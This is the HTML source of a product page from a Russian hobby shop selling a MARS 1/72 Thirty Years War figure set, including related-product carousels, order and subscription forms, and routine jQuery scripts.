			<div class="buy_click_input">
				<input type="text" name="buy_click_name" id="buy_click_name" placeholder="Введите имя">
			</div>
			<div class="buy_click_input">
				<input type="text" name="buy_click_phone" id="buy_click_phone" placeholder="Введите телефон">
			</div>
			
			<input type="hidden" data-mode="product-list" data-product-id="127230" data-order_tel="" data-order_name="" class="instantorder-btn">
			
			<input type="submit" data-mode="product" data-yaevent="buy_1click_btn" data-yaid="41814074" value="Купить в 1 клик" class="instantorder-btn buy_one_click inProduct">
		
		</form>

	</div>
		<div class="product_text_container">
		<h2 class="another_products_header">
			Подробное описание:		</h2>
		
		
		
				<div class="product_text">
				
				<span>У данного товара нет описания.</span>
				</div>
		
		
		<div class="dopcontent">
		    <!--<div class="dopcontent-img">
		                        <img itemprop="image" alt="MR72039 MARS 1/72 Фигуры French infantry&amp;Guard (Thirty Years War)" title="НоменклатураПрисоединенныеФайлы" src="/wa-data/public/shop/products/30/72/127230/images/65949/65949.431x382.jpg">
                        </div>-->
            
            
                
				                
            
		    
		</div>    
		
	</div>
		
	


    
                
    


		
	





            	<div class="another_products_container forUpselling">
		<h2 class="another_products_header">
			Похожие товары:		</h2>
		<div class="item_container_small">
		
	        	
	
	
		<script>
		$( document ).ready(function() {
    
			$('.catalog_show_first_option').click(function(){
				var newhref=$(this).find('a').attr('href');
				
				newhref='https://mirmodelista.ru/shop/mr72039-mars-172-figury-french-infantryguard-thirty-years-war/'+newhref;
				
				location.replace(newhref);
			});
	
			});
		
		</script>
	
	
	
	
	

<!--STOCKS-->
<div class="item_container_small item_container_small_slider2">

    
<div class="item_slider">
<div class="item_one">
		<!--<div class="item_one_discount"></div>-->
		<div class="autobadge-pl ribbon-1 product-id-143695 ab-14-0" data-badge-id="ribbon-1" data-page="category" data-type="default" data-product-id="143695" data-load-css="ab-14-0" style="z-index:1;background:rgba(255,0,0,1);background:-moz-radial-gradient(center top,circle farthest-side,rgba(255,0,0,1) 0,rgba(153,0,0,1) 100%);background:-ms-radial-gradient(center top,circle farthest-side,rgba(255,0,0,1) 0,rgba(153,0,0,1) 100%);background:-o-radial-gradient(center top,circle farthest-side,rgba(255,0,0,1) 0,rgba(153,0,0,1) 100%);background:-webkit-radial-gradient(center top,circle farthest-side,rgba(255,0,0,1) 0,rgba(153,0,0,1) 100%);background:radial-gradient(circle farthest-side at center top,rgba(255,0,0,1) 0,rgba(153,0,0,1) 100%);width:70px;height:140px;top:0;right:0;margin-top:0;margin-right:0;margin-bottom:0;margin-left:0;border-top-right-radius:0;border-top-left-radius:0;"><span class="autobadge-pl-tail"></span><span class="badge-dashed-line" style='z-index:1;border-color:#000;border-top-right-radius:0;border-top-left-radius:0;'><span class="badge-text-block" style='-webkit-transform:rotate(-90deg);-moz-transform:rotate(-90deg);-ms-transform:rotate(-90deg);-o-transform:rotate(-90deg);transform:rotate(-90deg);'><span data-pos="0" style="z-index:1;color:#fff;font-family:Arial,sans-serif;font-size:14px;font-style:normal;font-weight:bold;text-align:center;top:0;right:0;text-shadow:0.0625em 0.0625em 0.0625em #333;width:-1px;">NEW</span></span></span></div>		<div class="item_one_img">
			<a href="/shop/8119-hat-1-72-wwii-german-bicyclists/"><img itemprop="image" alt="8119 HAT 1/72 WWII German Bicyclists" title="8119 HAT 1/72 WWII German Bicyclists" src="/wa-data/public/shop/products/95/36/143695/images/84072/84072.233x182.jpg"></a>
			<div class="item_one_misc">
				<a href="/shop/8119-hat-1-72-wwii-german-bicyclists/" class="item_one_search --js-show-modal-quickview" title="Быстрый просмотр" data-url="/shop/8119-hat-1-72-wwii-german-bicyclists/"></a>
								<a href="#" title="В избранное" class="item_one_favorites" data-product="143695"></a>
			</div>
		</div>
		<div class="item_one_title">
			<a href="/shop/8119-hat-1-72-wwii-german-bicyclists/" title="8119 HAT 1/72 WWII German Bicyclists">8119 HAT 1/72 WWII German Bicyclists</a>
		</div>
		                <div class="stocks list_prod">
            
                                        <div  class="sku-93537-stock">
                                                                                                                                                                                                                                Наличие:                                     <strong class="stock-high"><i class="icon16 stock-green"></i>В наличии</strong>
                
                            <br>
                                                            </div>
                       
        </div>
                
                
        <div class="price_container_add">
		<div class="item_one_price_container">
			<div class="item_one_price">
			    1 295 руб.
			</div>
					</div>
				    <a href="#" data-url="/shop/cart/add/" data-product_id="143695" class="item_one_to_cart btn-buy smallbut1 but_buy">Купить</a>
		    
			<a href="#" class="dont_have_buy dont_have_button hiddenBlock">
    			<strong>Купить</strong>
    		</a>
    						</div>
		
				
		
		
	</div>
	
	
	</div>

    
<div class="item_slider">
<div class="item_one">
		<!--<div class="item_one_discount"></div>-->
		<div class="autobadge-pl ribbon-1 product-id-143274 ab-14-0" data-badge-id="ribbon-1" data-page="category" data-type="default" data-product-id="143274" data-load-css="ab-14-0" style="z-index:1;background:rgba(255,0,0,1);background:-moz-radial-gradient(center top,circle farthest-side,rgba(255,0,0,1) 0,rgba(153,0,0,1) 100%);background:-ms-radial-gradient(center top,circle farthest-side,rgba(255,0,0,1) 0,rgba(153,0,0,1) 100%);background:-o-radial-gradient(center top,circle farthest-side,rgba(255,0,0,1) 0,rgba(153,0,0,1) 100%);background:-webkit-radial-gradient(center top,circle farthest-side,rgba(255,0,0,1) 0,rgba(153,0,0,1) 100%);background:radial-gradient(circle farthest-side at center top,rgba(255,0,0,1) 0,rgba(153,0,0,1) 100%);width:70px;height:140px;top:0;right:0;margin-top:0;margin-right:0;margin-bottom:0;margin-left:0;border-top-right-radius:0;border-top-left-radius:0;"><span class="autobadge-pl-tail"></span><span class="badge-dashed-line" style='z-index:1;border-color:#000;border-top-right-radius:0;border-top-left-radius:0;'><span class="badge-text-block" style='-webkit-transform:rotate(-90deg);-moz-transform:rotate(-90deg);-ms-transform:rotate(-90deg);-o-transform:rotate(-90deg);transform:rotate(-90deg);'><span data-pos="0" style="z-index:1;color:#fff;font-family:Arial,sans-serif;font-size:14px;font-style:normal;font-weight:bold;text-align:center;top:0;right:0;text-shadow:0.0625em 0.0625em 0.0625em #333;width:-1px;">NEW</span></span></span></div>		<div class="item_one_img">
			<a href="/shop/8029-zvezda-1-72-shtab-armii-samuraev/"><img itemprop="image" alt="8029 Звезда 1/72 Штаб армии самураев" title="8029 Звезда 1/72 Штаб армии самураев" src="/wa-data/public/shop/products/74/32/143274/images/83513/83513.233x182.jpg"></a>
			<div class="item_one_misc">
				<a href="/shop/8029-zvezda-1-72-shtab-armii-samuraev/" class="item_one_search --js-show-modal-quickview" title="Быстрый просмотр" data-url="/shop/8029-zvezda-1-72-shtab-armii-samuraev/"></a>
								<a href="#" title="В избранное" class="item_one_favorites" data-product="143274"></a>
			</div>
		</div>
		<div class="item_one_title">
			<a href="/shop/8029-zvezda-1-72-shtab-armii-samuraev/" title="8029 Звезда 1/72 Штаб армии самураев">8029 Звезда 1/72 Штаб армии самураев</a>
		</div>
		                <div class="stocks list_prod">
            
                                        <div  class="sku-93116-stock">
                                                                                                                                                                                                                                Наличие:                                     <strong class="stock-high"><i class="icon16 stock-green"></i>В наличии</strong>
                
                            <br>
                                                            </div>
                       
        </div>
                
                
        <div class="price_container_add">
		<div class="item_one_price_container">
			<div class="item_one_price">
			    546 руб.
			</div>
						<div class="item_one_old_price">
				781 руб.
			</div>
					</div>
				    <a href="#" data-url="/shop/cart/add/" data-product_id="143274" class="item_one_to_cart btn-buy smallbut1 but_buy">Купить</a>
		    
			<a href="#" class="dont_have_buy dont_have_button hiddenBlock">
    			<strong>Купить</strong>
    		</a>
    						</div>
		
				
		
		
	</div>
	
	
	</div>

    
<div class="item_slider">
<div class="item_one">
		<!--<div class="item_one_discount"></div>-->
		<div class="autobadge-holder autobadge-pl product-id-138788" data-product-id="138788" data-page="category" data-type="default"></div>		<div class="item_one_img">
			<a href="/shop/6287-zvezda-1-72-amerikanskiy-81-mm-minomet-m-1-s-raschetom/"><img itemprop="image" alt="6287 Звезда 1/72 Американский 81-мм миномет М-1 с расчетом" title="6287 Звезда 1/72 Американский 81-мм миномет М-1 с расчетом" src="/wa-data/public/shop/products/88/87/138788/images/78460/78460.233x182.jpg"></a>
			<div class="item_one_misc">
				<a href="/shop/6287-zvezda-1-72-amerikanskiy-81-mm-minomet-m-1-s-raschetom/" class="item_one_search --js-show-modal-quickview" title="Быстрый просмотр" data-url="/shop/6287-zvezda-1-72-amerikanskiy-81-mm-minomet-m-1-s-raschetom/"></a>
								<a href="#" title="В избранное" class="item_one_favorites" data-product="138788"></a>
			</div>
		</div>
		<div class="item_one_title">
			<a href="/shop/6287-zvezda-1-72-amerikanskiy-81-mm-minomet-m-1-s-raschetom/" title="6287 Звезда 1/72 Американский 81-мм миномет М-1 с расчетом">6287 Звезда 1/72 Американский 81-мм миномет М-1...</a>
		</div>
		                <div class="stocks list_prod">
            
                                        <div  class="sku-88629-stock">
                                                                                                                                                                                                                                Наличие:                                     <strong class="stock-high"><i class="icon16 stock-green"></i>В наличии</strong>
                
                            <br>
                                                            </div>
                       
        </div>
                
                
        <div class="price_container_add">
		<div class="item_one_price_container">
			<div class="item_one_price">
			    170 руб.
			</div>
						<div class="item_one_old_price">
				243 руб.
			</div>
					</div>
				    <a href="#" data-url="/shop/cart/add/" data-product_id="138788" class="item_one_to_cart btn-buy smallbut1 but_buy">Купить</a>
		    
			<a href="#" class="dont_have_buy dont_have_button hiddenBlock">
    			<strong>Купить</strong>
    		</a>
    						</div>
		
				
		
		
	</div>
	
	
	</div>

    
<div class="item_slider">
<div class="item_one">
		<!--<div class="item_one_discount"></div>-->
		<div class="autobadge-holder autobadge-pl product-id-138787" data-product-id="138787" data-page="category" data-type="default"></div>		<div class="item_one_img">
			<a href="/shop/6286-zvezda-1-72-amerikanskiy-stankovyy-pulemet-brauning/"><img itemprop="image" alt="6286 Звезда 1/72 Американский станковый пулемет &quot;Браунинг&quot;" title="6286 Звезда 1/72 Американский станковый пулемет &amp;quot;Браунинг&amp;quot;" src="/wa-data/public/shop/products/87/87/138787/images/78459/78459.233x182.jpg"></a>
			<div class="item_one_misc">
				<a href="/shop/6286-zvezda-1-72-amerikanskiy-stankovyy-pulemet-brauning/" class="item_one_search --js-show-modal-quickview" title="Быстрый просмотр" data-url="/shop/6286-zvezda-1-72-amerikanskiy-stankovyy-pulemet-brauning/"></a>
								<a href="#" title="В избранное" class="item_one_favorites" data-product="138787"></a>
			</div>
		</div>
		<div class="item_one_title">
			<a href="/shop/6286-zvezda-1-72-amerikanskiy-stankovyy-pulemet-brauning/" title="6286 Звезда 1/72 Американский станковый пулемет &quot;Браунинг&quot;">6286 Звезда 1/72 Американский станковый пулемет...</a>
		</div>
		                <div class="stocks list_prod">
            
                                        <div  class="sku-88628-stock">
                                                                                                                                                                                                                                Наличие:                                     <strong class="stock-high"><i class="icon16 stock-green"></i>В наличии</strong>
                
                            <br>
                                                            </div>
                       
        </div>
                
                
        <div class="price_container_add">
		<div class="item_one_price_container">
			<div class="item_one_price">
			    163 руб.
			</div>
						<div class="item_one_old_price">
				234 руб.
			</div>
					</div>
				    <a href="#" data-url="/shop/cart/add/" data-product_id="138787" class="item_one_to_cart btn-buy smallbut1 but_buy">Купить</a>
		    
			<a href="#" class="dont_have_buy dont_have_button hiddenBlock">
    			<strong>Купить</strong>
    		</a>
    						</div>
		
				
		
		
	</div>
	
	
	</div>

    
<div class="item_slider">
<div class="item_one">
		<!--<div class="item_one_discount"></div>-->
		<div class="autobadge-holder autobadge-pl product-id-134707" data-product-id="134707" data-page="category" data-type="default"></div>		<div class="item_one_img">
			<a href="/shop/6278-zvezda-amerikanskaya-pekhota-1941-1945/"><img itemprop="image" alt="6278 Звезда 1/72 Американская пехота 1941-1945" title="6278 Звезда 1/72 Американская пехота 1941-1945" src="/wa-data/public/shop/products/07/47/134707/images/74112/74112.233x182.jpg"></a>
			<div class="item_one_misc">
				<a href="/shop/6278-zvezda-amerikanskaya-pekhota-1941-1945/" class="item_one_search --js-show-modal-quickview" title="Быстрый просмотр" data-url="/shop/6278-zvezda-amerikanskaya-pekhota-1941-1945/"></a>
								<a href="#" title="В избранное" class="item_one_favorites" data-product="134707"></a>
			</div>
		</div>
		<div class="item_one_title">
			<a href="/shop/6278-zvezda-amerikanskaya-pekhota-1941-1945/" title="6278 Звезда 1/72 Американская пехота 1941-1945">6278 Звезда 1/72 Американская пехота 1941-1945</a>
		</div>
		                <div class="stocks list_prod">
            
                                        <div  class="sku-84548-stock">
                                                                                                                                                                                                                                Наличие:                                     <strong class="stock-high"><i class="icon16 stock-green"></i>В наличии</strong>
                
                            <br>
                                                            </div>
                       
        </div>
                
                
        <div class="price_container_add">
		<div class="item_one_price_container">
			<div class="item_one_price">
			    161 руб.
			</div>
						<div class="item_one_old_price">
				231 руб.
			</div>
					</div>
				    <a href="#" data-url="/shop/cart/add/" data-product_id="134707" class="item_one_to_cart btn-buy smallbut1 but_buy">Купить</a>
		    
			<a href="#" class="dont_have_buy dont_have_button hiddenBlock">
    			<strong>Купить</strong>
    		</a>
    						</div>
		
				
		
		
	</div>
	
	
	</div>

    
<div class="item_slider">
<div class="item_one">
		<!--<div class="item_one_discount"></div>-->
		<div class="autobadge-holder autobadge-pl product-id-133444" data-product-id="133444" data-page="category" data-type="default"></div>		<div class="item_one_img">
			<a href="/shop/6174-zvezda-britanskiy-shtab-1939-1945-172/"><img itemprop="image" alt="6174 Звезда 1/72 Британский штаб 1939-1945" title="6174 Звезда 1/72 Британский штаб 1939-1945" src="/wa-data/public/shop/products/44/34/133444/images/72685/72685.233x182.jpg"></a>
			<div class="item_one_misc">
				<a href="/shop/6174-zvezda-britanskiy-shtab-1939-1945-172/" class="item_one_search --js-show-modal-quickview" title="Быстрый просмотр" data-url="/shop/6174-zvezda-britanskiy-shtab-1939-1945-172/"></a>
								<a href="#" title="В избранное" class="item_one_favorites" data-product="133444"></a>
			</div>
		</div>
		<div class="item_one_title">
			<a href="/shop/6174-zvezda-britanskiy-shtab-1939-1945-172/" title="6174 Звезда 1/72 Британский штаб 1939-1945">6174 Звезда 1/72 Британский штаб 1939-1945</a>
		</div>
		                <div class="stocks list_prod">
            
                                        <div  class="sku-83285-stock">
                                                                                                                                                                                                                                Наличие:                                     <strong class="stock-high"><i class="icon16 stock-green"></i>В наличии</strong>
                
                            <br>
                                                            </div>
                       
        </div>
                
                
        <div class="price_container_add">
		<div class="item_one_price_container">
			<div class="item_one_price">
			    163 руб.
			</div>
						<div class="item_one_old_price">
				234 руб.
			</div>
					</div>
				    <a href="#" data-url="/shop/cart/add/" data-product_id="133444" class="item_one_to_cart btn-buy smallbut1 but_buy">Купить</a>
		    
			<a href="#" class="dont_have_buy dont_have_button hiddenBlock">
    			<strong>Купить</strong>
    		</a>
    						</div>
		
				
		
		
	</div>
	
	
	</div>

</div>

	<div class="pager_container">
		<div class="pager">
				</div>
	</div>
		<script type="text/javascript">
$(document).ready(function(){
   
    $('.item_container_small_slider2').slick({
        dots: false,
        arrows:false,
      infinite: true,
      speed: 300,
      autoplay: true,
      slidesToShow: 3,
      slidesToScroll: 1,
      responsive: [
        {
          breakpoint: 1024,
          settings: {
            slidesToShow: 2,
            slidesToScroll: 1,
            infinite: false,
            dots: false
          }
        },
        {
          breakpoint: 600,
          settings: {
            slidesToShow: 2,
            slidesToScroll: 1
          }
        },
        {
          breakpoint: 480,
          settings: {
            slidesToShow: 1,
            slidesToScroll: 1
          }
        }
      ]
       
    });
    $('.left_slider2').click(function(){
        $('.item_container_small_slider2').slick('slickPrev');
    });

    $('.right_slider2').click(function(){
        $('.item_container_small_slider2').slick('slickNext');
    })
     });
     </script>

		</div>
		 <div class="center_slider_arr">
                <p class="left_slider2 left_slider_arr slider_arr"></p>
                <p class="right_slider2 right_slider_arr slider_arr"></p>
            </div>
	</div>
		
	
	
	

	<div class="another_products_container forUpselling"><h2 class="another_products_header">Последние просмотренные товары:</h2><div class="item_container_small">
	        	
	
	
		<script>
		$( document ).ready(function() {
    
			$('.catalog_show_first_option').click(function(){
				var newhref=$(this).find('a').attr('href');
				
				newhref='https://mirmodelista.ru/shop/mr72039-mars-172-figury-french-infantryguard-thirty-years-war/'+newhref;
				
				location.replace(newhref);
			});
	
			});
		
		</script>
	
	
	
	
	

<!--STOCKS-->
<div class="item_container_small item_container_small_slider1">

    
<div class="item_slider">
<div class="item_one">
		<!--<div class="item_one_discount"></div>-->
				<div class="item_one_img">
			<a href="/shop/mr72039-mars-172-figury-french-infantryguard-thirty-years-war/"><img itemprop="image" alt="MR72039 MARS 1/72 Фигуры French infantry&amp;Guard (Thirty Years War)" title="НоменклатураПрисоединенныеФайлы" src="/wa-data/public/shop/products/30/72/127230/images/65949/65949.233x182.jpg"></a>
			<div class="item_one_misc">
				<a href="/shop/mr72039-mars-172-figury-french-infantryguard-thirty-years-war/" class="item_one_search --js-show-modal-quickview" title="Быстрый просмотр" data-url="/shop/mr72039-mars-172-figury-french-infantryguard-thirty-years-war/"></a>
								<a href="#" title="В избранное" class="item_one_favorites" data-product="127230"></a>
			</div>
		</div>
		<div class="item_one_title">
			<a href="/shop/mr72039-mars-172-figury-french-infantryguard-thirty-years-war/" title="MR72039 MARS 1/72 Фигуры French infantry&amp;Guard (Thirty Years War)">MR72039 MARS 1/72 Фигуры French infantry&amp;Gu...</a>
		</div>
		                <div class="stocks list_prod">
            
                                        <div  class="sku-77069-stock">
                                                                                                                                                                                                                                Наличие:                                     <strong class="stock-none"><i class="icon16 stock-transparent"></i>Нет в наличии</strong>
                            <br>
                                                            </div>
                       
        </div>
                
        		
		
		<div class="item_one_price_container">
			<div class="item_one_price">
			    636 руб.
			</div>
					</div>
				    <a href="#" class="dont_have_tell dont_have_button">
    			<strong>Сообщить</strong>
    			о поступлении    		</a>
    		<div class="hiddenBlock">				<span class="plugin_arrived-button custom is-product-page"><a href="javascript:void(0);">Сообщить о поступлении</a></span>
<div class="plugin_arrived-custom">
	<div class="plugin_arrived-box is-product-page" data-action="/shop/arrivedAdd/">
		<div class="plugin_arrived-header">
			<div class="plugin_arrived-close" onClick="plugin_arrived_close();"></div>
			<span>Сообщить о поступлении товара</span>
		</div>
		<div class="plugin_arrived-body">
			<div class="plugin_arrived-success">
				<strong>Ваша просьба принята!</strong>
<br /><br />Вы получите уведомление о поступлении товара в продажу на указанные Вами контакты
			</div>
			<div class="plugin_arrived-request">
				<div class="plugin_arrived-field">
					<div class="plugin_arrived-name required">Ваш E-Mail</div>
					<div class="plugin_arrived-value"><input type="text" name="email" value="" /></div>
				</div>				<div class="plugin_arrived-field">
					<div class="plugin_arrived-name required">Номер  моб. телефона (SMS)</div>
					<div class="plugin_arrived-value"><input type="text" name="phone" value="" /></div>
				</div>								<div class="plugin_arrived-field">
					<div class="plugin_arrived-name">Актуальность</div>
					<div class="plugin_arrived-value">
						<select name="expiration">
							<option value="7">7 дней</option><option value="30">30 дней</option><option value="60">60 дней</option><option value="90">90 дней</option><option value="360">360 дней</option>						</select>
					</div>
				</div>
								<div class="plugin_arrived-field">
					<div class="plugin_arrived-name required not_bold"> - обязательно к заполнению</div>
				</div>
								<input type="hidden" name="plugin_arrived_pid" value="127230" />
				<input type="hidden" name="plugin_arrived_skuid" value="77069" />
				<div class="msg_errors"></div>
				<div class="plugin_arrived-field">
					<div class="plugin_arrived-value submit"><input type="submit" value="Уведомить меня" /><div class="plugin_arrived-loading">Проверка...</div></div>
				</div>
			</div>
		</div>
	</div>
</div></div>
    		
    		
    						
		
				
		
		
	</div>
	
	
	</div>

</div>

	<div class="pager_container">
		<div class="pager">
				</div>
	</div>
	
	<script type="text/javascript">
$(document).ready(function(){
   
    $('.item_container_small_slider1').slick({
        dots: false,
        arrows:true,
      infinite: true,
      speed: 300,
      autoplay: true,
      slidesToShow: 3,
      slidesToScroll: 1,
      responsive: [
        {
          breakpoint: 1024,
          settings: {
            slidesToShow: 2,
            slidesToScroll: 1,
            dots: false
          }
        },
        {
          breakpoint: 600,
          settings: {
            slidesToShow: 2,
            slidesToScroll: 1
          }
        },
        {
          breakpoint: 480,
          settings: {
            slidesToShow: 1,
            slidesToScroll: 1
          }
        }
      ]
       
    });
    $(".moreItems").css("display","none");
    $('.left_slider1').click(function(){
        $('.item_container_small_slider1').slick('slickPrev');
    });

    $('.right_slider1').click(function(){
        $('.item_container_small_slider1').slick('slickNext');
    })
     });
     </script>
</div><div class="center_slider_arr"><p class="left_slider1 left_slider_arr slider_arr"></p><p class="right_slider1 right_slider_arr slider_arr"></p></div></div>
	
	
	
</div>



<script>
    ( function($) {
        $.getScript("/wa-data/public/shop/themes/default/product.js?v3.2.5.367", function() {
            if (typeof Product === "function") {
                new Product('#cart-form', {
                    currency: {"code":"RUB","sign":"\u0440\u0443\u0431.","sign_html":"<span class=\"ruble\">\u20bd<\/span>","sign_position":1,"sign_delim":" ","decimal_point":",","frac_digits":"2","thousands_sep":" "}
                                                        });
            }
        });
    })(jQuery);

    function send_statistic2(elem){
        if (elem.length) {
            var yaid = elem.data('yaid'),
                yaevent = elem.data('yaevent'),
                goevent = elem.data('goevent');
            if (typeof ('yaCounter'+yaid) !== 'undefined' && typeof yaevent !== 'undefined' && yaevent!='') {
                //var yaevent = yaevent.split(';')
                window['yaCounter'+ yaid].reachGoal(yaevent);
                console.log('YaID:'+yaid,'Event:'+yaevent);
            }
            if (typeof goevent !== 'undefined' && goevent!='') {
                var goevent = goevent.split(';');
                gtag("event", "RegionEvent", { "event_category": goevent[0], "event_action": goevent[1] });
                console.log('GOOGLE: '+goevent[0]+' - '+goevent[1]);
            }
        }
    }

    
	$(".buy_one_click.inProduct").click(function(){
    var form = $(this);
    send_statistic2(form);
    });
    
	$(".buy_click_form").submit(function(){
    var form = $(this);
    var data = form.serialize();
	
    var name = $('input[name=buy_click_name]').val(),
        tel = $('input[name=buy_click_phone]').val(),
    url = $(this).data('url');
    //console.log(user_call.val());
    if (name && tel){
	    $.ajax({
	        type: 'POST',
	        //url: location.href,
            url: url,
            data: data,
	        success: function(response){

	            $('.instantorder-btn').click();
                send_statistic2(form);
	        }
	    });
	}
	else {
	
	
		if (name !='')  {
            $('.instantorder-btn').attr('data-order_name', name);
            $('input[name=buy_click_name]').removeClass('errorData');
        }
        else {
            $('input[name=buy_click_name]').addClass('errorData');
            errorData = true;
        }
           
        if (tel !='') {
            $('.instantorder-btn').attr('data-order_tel', tel);
            $('input[name=buy_click_phone]').removeClass('errorData');
        }
        else { 
            $('input[name=buy_click_phone]').addClass('errorData');
            errorData = true;
        }
		
	}
    
    return false; //отключаем перезагрузку страницы
});
    
</script>




<div style="display: none;">
<div itemscope="" itemtype="http://schema.org/Product">
  <div itemprop="name">MR72039 MARS 1/72 Фигуры French infantry&Guard (Thirty Years War)</div>
  <a itemprop="image" href="/wa-data/public/shop/products/30/72/127230/images/65949/65949.970.jpg"></a>
  <div itemprop="offers" itemscope="" itemtype="http://schema.org/Offer">
    <meta itemprop="price" content="636.0000">
    <meta itemprop="priceCurrency" content="RUB">
    <link itemprop="availability" href="http://schema.org/InStock">	

  </div>
  <div itemprop="description"> MR72039 MARS 1/72 Фигуры French infantry&Guard (Thirty Years War)	</div>
</div>
</div>
      </div>

    </div>
  </div>
  

    
  

  
  <div class="bk11">
<p class="zag">
            Подпишитесь на рассылку</p>
            <p class="propose">
Будьте всегда в курсе наших специальных предложений!
        </p>
</div>

<div class="bk11">
    <div class="podpiska">
            
        
        
        <style>
    #mailer7856ad81ad20950ae302dbcdf03ffea8 { padding: 20px; position: relative; width: 400px; }
    #mailer7856ad81ad20950ae302dbcdf03ffea8 .wa-after-submit { position: absolute;top: 0;left: 0;right: 0;bottom: 0;background-color: #fff; display: none;text-align: center; width: 100%; }
    #mailer7856ad81ad20950ae302dbcdf03ffea8 .wa-after-submit:before { content: ' ';display: inline-block;height: 100%;vertical-align: middle;margin-right: -0.25em; }
    #mailer7856ad81ad20950ae302dbcdf03ffea8 .wa-after-submit span { display: inline-block; vertical-align: middle; width: 100%; }
    #mailer7856ad81ad20950ae302dbcdf03ffea8 .wa-field { margin: 0;display: block;*zoom: 1;overflow: hidden; }
    #mailer7856ad81ad20950ae302dbcdf03ffea8 .wa-field:before, #mailer7856ad81ad20950ae302dbcdf03ffea8 .wa-field:after  { content: " ";display: table; }
    #mailer7856ad81ad20950ae302dbcdf03ffea8 .wa-field:after  { clear: both; }
    #mailer7856ad81ad20950ae302dbcdf03ffea8 .wa-name { white-space: normal;padding-top: 0.05em;padding-bottom: 2px;font-size: 0.95em; }
    #mailer7856ad81ad20950ae302dbcdf03ffea8 .wa-caption { float: left; max-width: 48%;  overflow: hidden; width: 35.23913043478261%; }
    #mailer7856ad81ad20950ae302dbcdf03ffea8 .wa-value { margin-bottom: 5px; position: relative; }
    #mailer7856ad81ad20950ae302dbcdf03ffea8 .wa-value-input { margin-left: 37.23913043478261%; }
    #mailer7856ad81ad20950ae302dbcdf03ffea8 .wa-submit { margin-top: 5px;}
    #mailer7856ad81ad20950ae302dbcdf03ffea8 .wa-fill { min-width: 0;width: 94%; }
    #mailer7856ad81ad20950ae302dbcdf03ffea8 .wa-error { border: 1px solid red; }

    #mailer7856ad81ad20950ae302dbcdf03ffea8 .wa-captcha { }
    #mailer7856ad81ad20950ae302dbcdf03ffea8 .wa-captcha p { clear: none;margin: 0; }
    #mailer7856ad81ad20950ae302dbcdf03ffea8 .wa-captcha strong { position: relative;top: -15px; }
    #mailer7856ad81ad20950ae302dbcdf03ffea8 .wa-captcha img { float: none !important; }
    #mailer7856ad81ad20950ae302dbcdf03ffea8 .wa-captcha input[type="text"] { position: relative;top: -15px;min-width: 40px;width: 40px; }
    #mailer7856ad81ad20950ae302dbcdf03ffea8 .wa-captcha .wa-captcha-refresh { font-size: 0.8em;text-decoration: underline;color: #aaa; }

    #mailer7856ad81ad20950ae302dbcdf03ffea8 .wa-error { border: 2px solid red; color: red; }
    #mailer7856ad81ad20950ae302dbcdf03ffea8 .wa-errormsg { color: red; display: none; font-weight: normal; font-size: 12px; }
</style>
<div id="mailer7856ad81ad20950ae302dbcdf03ffea8">
    <form class="wa-subscribe-form" action="https://mirmodelista.ru/mailer/subscribe/" method="post">
                        <div class="wa-field">
                        <label for="mailer7856ad81ad20950ae302dbcdf03ffea8email" class="wa-name wa-caption">Ваш email</label>
                        <div class="wa-value wa-value-input">
                <input type="text" data-user="true" class="wa-fill" id="mailer7856ad81ad20950ae302dbcdf03ffea8email" name="subscriber[email]" placeholder="">
            </div>
        </div>
                
        
        
        <input type="hidden" name="form_id" value="1"/>
        <input type="hidden" name="uniqid" value="mailer7856ad81ad20950ae302dbcdf03ffea8"/>

        <div class="wa-field">
            <div class="wa-value wa-errormsg">
            </div>
        </div>

        <div class="wa-field">
            <div class="wa-value">
                <input type="submit" class="wa-submit" value="Подписаться">
                <i class="icon16 loading" style="display: none;"></i>
            </div>
        </div>
    </form>
    <div class="wa-after-submit">
        <span class="wa-value"></span>
    </div>
</div><script>
(function () {
    var $wrapper        = $('#mailer7856ad81ad20950ae302dbcdf03ffea8'),
        $after          = $wrapper.find('.wa-after-submit'),
        $form           = $wrapper.find('form'),
        $inputsUser     = $form.find('[data-user="true"]'),
        $inputsReq      = $form.find('[name="captcha"],[name="subscriber[email]"]'),
        $inputsCheck    = $form.find('[type="checkbox"][name="lists[]"]'),
        $agreement_checkbox = $form.find('[type="checkbox"][name="service_agreement"]');
        $loading        = $form.find('.loading'),
        $error          = $form.find('.wa-errormsg'),
        $captcha_refresh = $form.find('.wa-captcha-refresh'),
        $submit         = $form.find(':submit');

    $wrapper.css({
       'min-height': $wrapper.height()
    });
    $after.height($wrapper.outerHeight());

    $after.on('click', function(){
        $form.show();
        $after.hide();
    });

    var validateRequired = function($inputs) {
        var error = 0;
        $inputs.each(function(index, el){
            var $el = $(el);
            if ($el.val().length < 1){
                $el.addClass('wa-error');
                error++;
            }
        });
        return error;
    };

    var validateCheckbox = function($checkboxes) {
        var error = 0;
        $checkboxes.each(function(index, el){
            var $el = $(el);
            if ($el.is(':checked')){
                error++;
            }
        });
        return error ? false : true;
    };

    $inputsReq.on('click', function(){
        $(this).removeClass('wa-error');
        $error.hide();
    });

    $inputsCheck.on('change', function(){
        $error.hide();
    });

    $form.on('submit', function(e){
        var error = false;

        e.preventDefault();
        $error.hide();

        if ($inputsCheck.length &&  validateCheckbox($inputsCheck)){
            $error.text("Выберите хотя бы одну тему подписки").show();
            error = true;
        }

        var erros_cnt = validateRequired($inputsReq);
        if (erros_cnt) {
            if (erros_cnt > 1) {
                $error.text("Обязательные поля").show();
            } else {
                $error.text("Обязательное поле").show();
            }
            error = true;
        }

        if (!error && $agreement_checkbox.length && !$agreement_checkbox.prop('checked')) {
            $error.text("Подтвердите согласие с условиями").show();
            error = true;
        }

        if (error) {
            return false;
        } else {
            $loading.show();
            $submit.prop('disabled', true);

            $.ajax({
                url: $form.attr('action'),
                type: 'post',
                data: $form.serialize(),
                dataType: 'json'
            })
                    .done(function(response) {
                        if (response.status === 'ok') {
                            if (response.data.hasOwnProperty('redirect')){
                                window.location.replace(response.data.redirect);
                            }
                            else {
                                $inputsCheck.prop('checked', true);
                                $inputsUser.val("");
                                $captcha_refresh.trigger('click');
                                $form.hide();
                                $after.css('display', 'table').find('span').html(response.data.html).show();
                            }
                        }
                        else {
                            $captcha_refresh.trigger('click');
                            $.each(response.errors, function(i,e){
                                $error.text(i).show();
                                for (var k = 0; k < e.length; k++) {
                                    $form.find('[name="'+e[k]+'"]').addClass('wa-error');
                                }
                            });
                        }
                    })
                    .fail(function() {
                        $error.text("Ошибка сервера").show();
                    })
                    .always(function() {
                        $loading.hide();
                        $submit.prop('disabled', false);
                    });
            return false;
        }
    });
})()
</script>

    </div>
</div>





<div class="prefooter_wrapper">
	<div class="prefooter_section align">
		<div class="prefooter_logo">
			<a href="/">
